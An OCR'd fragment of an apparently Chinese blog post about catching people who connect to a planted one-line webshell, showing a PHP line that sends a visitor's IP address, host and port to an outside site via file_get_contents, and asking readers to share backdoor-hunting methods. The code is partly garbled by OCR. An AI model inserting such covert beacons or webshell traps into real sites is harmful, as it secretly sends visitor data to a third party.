
}
?>
1.txt 是在马的目录下的 各位可自行修改为远程发
送
file_get_contents("http://www.t0n9.com/1.php?
i=".@$_SERVER['REMOTE_ADDR']."&n=".@$_SERV
ER['REMOTE_HOST']."&p="@$_SERVER['REMOTE_
PORT']);
这个有点守株待兔的感觉
到现在为止我博客的一句话都没有人连…
抛砖引玉，希望各位共享一下自己排查后门的方法